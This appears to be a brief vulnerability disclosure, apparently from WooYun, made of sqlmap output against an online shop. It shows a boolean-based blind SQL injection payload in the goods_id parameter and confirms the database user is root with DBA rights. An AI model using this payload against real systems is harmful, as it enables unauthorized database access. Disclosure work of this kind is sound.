 ---
Parameter: goods_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ct=product&goods_id=119 AND 2003=2003
---
[20:33:01] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[20:33:01] [INFO] testing if current user is DBA
[20:33:01] [INFO] fetching current user
[20:33:01] [INFO] resumed: root@localhost
current user is DBA:    True
www.wooyun.org